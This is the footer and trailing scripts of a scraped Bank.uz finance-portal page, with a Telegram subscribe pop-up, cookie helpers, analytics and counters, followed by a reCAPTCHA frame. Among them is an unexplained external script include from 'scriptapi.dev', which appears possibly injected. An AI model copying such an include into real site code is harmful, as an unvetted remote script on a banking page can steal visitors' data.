        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I6AsldLoqqF31cGG0BW1mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768760877321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>